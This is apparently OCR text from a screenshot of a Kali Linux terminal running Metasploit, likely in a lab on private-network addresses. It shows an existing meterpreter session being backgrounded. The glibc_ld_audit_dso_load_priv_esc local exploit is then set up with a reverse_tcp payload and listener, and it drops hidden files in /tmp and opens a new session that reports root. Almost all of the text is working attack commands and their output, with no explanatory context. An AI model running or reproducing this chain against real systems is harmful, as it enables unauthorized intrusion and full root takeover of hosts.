 1 2 3 4 16:47
kali@kali: ~
File Actions Edit View Help
Loading extension exploit/linux/local/su_login...
[-] Failed to load extension: No module of the name exploit/linux/loca
l/su_login found
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(linux/postgres/postgres_payload) > use exploit/linux/loca
l/glibc_ld_audit_dso_load_priv_esc
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set PAYLO
AD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set SESSI
ON 1
SESSION => 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > exploit
[*] Started reverse TCP handler on 192.168.12.145:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.yy2jDPYZ1z' (1271 bytes) ...
[*] Writing '/tmp/.O4KoXseLP' (296 bytes) ...
[*] Writing '/tmp/.fDACWpT' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.12.86
[*] Meterpreter session 3 opened (192.168.12.145:4444 -> 192.168.12.86
:48988) at 2024-12-18 16:46:29 +0100
meterpreter > getuid
Server username: root
meterpreter >